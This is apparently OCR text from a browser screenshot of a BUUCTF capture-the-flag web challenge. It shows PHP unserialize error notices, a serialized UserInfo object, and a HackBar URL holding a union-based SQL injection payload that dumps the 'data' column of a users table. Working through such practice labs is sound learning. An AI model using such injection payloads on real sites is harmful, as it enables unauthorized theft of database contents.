 导入书签... 火狐官方站点 常用网址 京东商城 Base64编码/解码器，... SQL Injections BUUCTF在线评测 Get the pikachu upload-labs ctf.show CTFHub 在线进制转换 | 进制
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
O:8:"UserInfo":3:
{s:4:"name";s:5:"admin";s:3:"age";i:18;s:4:"blog";s:9:"baidu.com";}
Notice: Trying to get property of non-
object in /var/www/html/view.php
on line 53
Notice: Trying to get
object in /var/www/
on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://8d8af0c1-0139-43f8-92a1-1cda9e4731ff.node5.buuoj.cn:81/view.php?no=2 union  select 1,group_concat(data),3,4 from users #
Use POST method MODIFY HEADER